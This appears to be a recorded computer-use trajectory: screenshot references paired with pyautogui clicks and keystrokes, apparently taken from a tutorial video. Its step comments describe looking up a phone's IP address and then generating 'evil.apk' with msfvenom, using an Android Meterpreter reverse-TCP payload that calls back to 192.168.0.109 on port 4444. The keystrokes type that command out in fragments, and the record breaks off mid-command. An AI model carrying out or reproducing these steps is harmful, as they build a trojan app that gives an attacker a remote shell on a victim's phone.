
# Step: View the phone's Wi-Fi network details in Settings, showing IP address 192.168.0.102
pyautogui.click(1191, 600)

pyautogui.click(1248, 474)

pyautogui.moveTo(1238, 577)

# Step: Generate evil.apk with msfvenom: android/meterpreter/reverse_tcp, lhost 192.168.0.109, lport 4444
pyautogui.write('msfvenom')

pyautogui.write('-;')

pyautogui.write('p')

pyautogui.write('andr')

pyautogui.write('oid/meterpreter.re')
